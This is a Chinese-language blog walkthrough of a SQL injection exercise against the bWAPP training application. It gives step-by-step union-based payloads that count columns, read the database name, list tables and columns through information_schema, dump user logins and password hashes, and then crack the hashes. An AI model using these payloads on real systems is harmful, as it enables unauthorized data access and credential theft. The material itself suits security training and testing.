0x01:测试分析

我们进行测试这里是否存在SQL注入漏洞

输入'

点击go后

报错了,说明很大可能存在SQL注入漏洞了。





0x02:爆字段(字段就是这个数据表中的列)

-1 order by 1#

-1 order by 2#

........

-1 order by 7#

-1 order by 8#

所以可以判断出来,一共有7个列。

0x03:爆数据库名

-1 union select 1,database(),user(),4,5,6,7 #

当前数据库名为bwapp



0x04:爆表(即获取当前数据库有哪些表)

-1 union select 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema=database() #

经判断,当前查询方式有限制 limit 0,1

可以通过group_concat() 查询

当前数据库有,五张表,分别是

| blog,heroes,movies,users,visitors |

0x05:获取后台账户用户名和密码

-- 查users表的列名

-1 union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_name='users'#

users表中有9列,分别是

| id,login,password,email,secret,activation_code,activated,reset_code,admin |

-- 查login和password的内容

-1 union select 1,group_concat(login),group_concat(password),4,5,6,7 from users#

获得两个账户 A.I.M.和 bee

密码需要先解密

md5解密地址:cmd5.com

1976

1976

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?